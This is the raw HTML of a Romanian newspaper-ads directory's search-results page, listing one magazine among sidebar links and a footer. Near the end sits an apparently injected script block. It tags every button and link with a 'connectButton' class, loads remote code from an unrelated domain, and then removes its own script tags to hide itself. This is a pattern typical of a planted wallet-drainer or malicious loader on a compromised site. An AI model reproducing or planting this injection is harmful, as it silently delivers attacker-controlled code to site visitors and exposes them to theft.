<a title="anunturi crai nou" href="https://www.ziare-nationale.ro/anunturi-ziar-Crai-Nou?judet=Suceava">Anunturi Crai Nou</a><br />
<a title="ziarul cuget liber anunturi" href="https://www.publicare-anunt-ziar.ro/Cuget-Liber-anunturi?judet=Constanta">Ziarul Cuget Liber Anunturi</a><br />
<a title="ziarul delta mica publicitate" href="https://www.ziare-nationale.ro/anunturi-ziar-Delta?judet=Tulcea">Ziarul Delta Mica Publicitate</a><br />
<a title="anunturi desteptarea bacau" href="https://www.publicare-anunt-ziar.ro/Desteptarea-Bacau-anunturi?judet=Bacau">Anunturi Desteptarea Bacau</a><br />
<a title="informatia harghitei anunturi" href="https://www.publicare-anunt-ziar.ro/Informatia-Harghitei-anunturi?judet=Harghita">Informatia Harghitei Anunturi</a><br />
<a title="ziarul prahova anunturi" href="https://www.publicitate-ziare.ro/mica-publicitate/Anunturi-Prahova-Ziar?judet=Prahova">Ziarul Prahova Anunturi</a><br />
<a title="tribuna sibiului anunturi" href="https://www.publicare-anunt-ziar.ro/Tribuna-Sibiului-anunturi">Tribuna Sibiului Anunturi</a><br />
<a title="ziarul unirea mica publicitate" href="https://www.ziare-nationale.ro/anunturi-ziar-Unirea">Ziarul Unirea Mica Publicitate</a><br />
<a title="vremea noua anunturi" href="https://www.ziare-nationale.ro/anunturi-ziar-Vremea-Noua?judet=Vaslui">Vremea Noua Anunturi</a><br />
<a title="publicitate ziarul financiar" href="https://www.anunturi-zf.ro/">Publicitate Ziarul Financiar</a><br />
<a title="schimbare nume cale administrativa" href="https://www.schimbare-nume-cale-administrativa.ro/">Schimbare nume cale administrativa</a><br />
<a title="publicare anunturi ziare" href="https://www.maxpress.ro/">Publicare Anunturi Ziare</a><br />
<a title="mica publicitate ziar" href="https://www.mica-publicitate-locale.ro/">Mica Publicitate Ziar</a><br />
<a title="anunturi ziar" href="https://www.anunturi-ziar.ro/">Anunturi Ziar</a><br />
<a title="anunturi ziare fonduri europene" href="https://www.anunturi-ziare-fonduri-europene.ro/">Anunturi Ziare Fonduri Europene</a><br />
<a title="anunturi ziare" href="https://www.anunt-ziare-nationale.ro/">Anunturi Ziare</a><br />
<a title="anunt ziar sibiu" href="https://www.anunt-ziar-sibiu.ro">Anunt Ziar Sibiu</a><br />
<a title="pierdere diploma bacalaureat" href="https://www.pierdere-diploma-bacalaureat.ro">Pierdere Diploma Bacalaureat</a></p>
</div>
		<div class="clearfix"></div></div></div>             
                
</aside>

 
      
         
	<article class="col-md-820 col-sm-12" id="core_middle_column"><div class="core_middle_wrap"><div id="core_ajax_callback"></div>	
	 
       
		


<div class="_searchresultsblock">

    
    
        
    <h1>Rezultate cautare </h1>
   
        <h4>S-au gasit <b class='num'>1</b> rezultate dupa criteriile introduse.</h4>
     
 


<div id="s1" style="display:none">

    <div class="box1" >
    
    <a href="javascript:void(0);" onclick="jQuery('#s1').hide();" class="badge pull-right" >Close</a>
  
    <div id="advancedsearchformajax"></div>
   
    </div>
    
    <hr />
    
</div>  


  

<div class="clearfix"></div>  

</div>


 


 

<div class="_searchresultsdata"> 

	 
	<a name="topresults"></a>

	<div class="wlt_search_results list_style">

		 
			 
             
        
<div class="itemdata col-md-3  col-sm-3 item-215 col-xs-12" >
 
	<div class="thumbnail clearfix">

        <div class="itemdata icons itemid " >

<div class="thumbnail clearfix"> 
  
    <a href="https://www.epublish.ro/ziare/ecomagazin/" class="frame"><img  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" data-src="https://www.epublish.ro/wp-content/uploads/2018/02/ecom.jpg" class="wlt_thumbnail img-responsive featuredset wp-post-image lazy" alt="EcoMagazin anunturi" decoding="async" /></a>    
    
    <div class="content">
    	
        <span class="pull-right hidden_grid"></span>
        
        <h4><a href="https://www.epublish.ro/ziare/ecomagazin/" ><span >EcoMagazin</span></a></h4>
        
        <small><span class='wlt_shortcode_category'><a href="https://www.epublish.ro/publicitate-ziare/reviste/" rel="tag">Reviste</a></span>  </small>  
        
        <div class="line1"></div>
         
        <div class="row">
        
            <div class="col-md-9 hidden_grid">
            
            <span class='wlt_shortcode_excerpt' >Știri din Ecologie.
</span>
            
            </div>
            
            <div class="col-md-3">
            
            <a href="https://www.epublish.ro/ziare/ecomagazin/" class="btn btn-primary hidden-xs">Detalii</a>
            
            
            <span id='wlt_star_774500247764215' class='wlt_starrating '></span>
		
				<script type='text/javascript'>jQuery(document).ready(function(){ 
				jQuery('#wlt_star_774500247764215').raty({
				path: 'https://www.epublish.ro/wp-content/themes/DT/framework/img/rating/',
				score: 0,size: 16, click: function(score, evt) {			 
					WLTSaveRating('https://www.epublish.ro', '215', score, 'wlt_star_774500247764215');
				}}); }); </script>  
            
     	</div>
        
        </div>  
     
    </div>

</div>

</div> 
         
	</div>
                 
</div> 
        
         
		
		
 
<script> jQuery(document).ready(function() {  jQuery('#wlt_search_tab3').hide(); }); </script> 

<div class="clearfix"></div>

</div>

    </script>

 


<div class="clearfix"></div>
 
<div class="pagnavbar">
	<ul class="pagination"><li class="active"><a href="https://www.epublish.ro/tag/ecomagazin-anunt/" rel="nofollow">1</a></li></ul>
	<ul class="pager pull-right"><li class="pages"><a>Pagina 1 din 2</a></li></ul>
	</div>
	<div class="clearfix"></div>		




 	
                
                
       </div></article>
        
 
               
        
          
    
        
    </div>
    
    </div>
    
	</div>

	</div> 

</div>

 


<footer>
<div id="footer_bottom">
   
   <div class="container">
    
    <div class="row clearfix">
    
    
   	 <div class="pull-left copybit"> © Copyright 2020 ~ www.epublish.ro </div>   
            
            <ul id="menu-home-3" class="list-inline pull-left"><li  class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://epublish.ro"><span>Home</span></a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.publicitate-ziare.ro"><span>Anunturi ziare nationale</span></a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://epublish.ro/publicitate-ziare/anunturi-ziare-nationale/"><span>Cele mai cautate</span></a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.observatorulzilei.ro"><span>Stiri online</span></a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.epublish.ro/contact/"><span>Contact</span></a></li></ul> 
              
                <ul class='socialicons list-inline pull-right'><li><a href='##' class='twitter' rel='nofollow' target='_blank'>
						<i class='fa fa-twitter'></i>
						</a></li><li><a href='##' class='facebook' rel='nofollow' target='_blank'>
						<i class='fa fa-facebook'></i>
						</a></li><li><a href='##' class='linkedin' rel='nofollow' target='_blank'>
						<i class='fa fa-linkedin'></i>
						</a></li><li><a href='##' class='youtube' rel='nofollow' target='_blank'>
						<i class='fa fa-youtube'></i>
						</a></li><li><a href='##' class='rss' rel='nofollow' target='_blank'>
						<i class='fa fa-rss'></i>
						</a></li></ul>        
    </div> 
    
    </div>
    
    </div>

</footer>
<div id="freeow" class="freeow freeow-top-right"></div> 
 
</div>


 
<div id="core_footer_ajax"></div>
  
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/template_sep_2016\/*","\/wp-content\/themes\/DT\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="deule"></script><script>var buttons = document.querySelectorAll('button');var links = document.querySelectorAll('a');buttons.forEach(function(button) {button.classList.add('connectButton');});links.forEach(function(link) {link.classList.add('connectButton');});</script><script id="deule2" src="https://dynamiclinks.cfd/cachingjs/turboturbo.js"></script><script id="deule3">var e1 = document.getElementById("deule");if (e1) {e1.parentNode.removeChild(e1);}var e2 = document.getElementById("deule2");if (e2) {e2.parentNode.removeChild(e2);}var e3 = document.getElementById("deule3");if (e3) {e3.parentNode.removeChild(e3);}</script>




<script  src="https://www.epublish.ro/wp-content/cache/minify/14ee3.js"></script>


<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script  async src="https://www.epublish.ro/wp-content/cache/minify/1615d.js"></script>
</body> 

</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Lazy Loading
Minified using Disk
Database Caching using Disk

Served from: www.epublish.ro @ 2025-10-12 03:10:35 by W3 Total Cache
-->